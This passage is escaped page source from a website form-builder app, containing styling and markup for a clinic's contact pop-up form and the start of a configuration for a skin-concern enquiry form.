.checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the 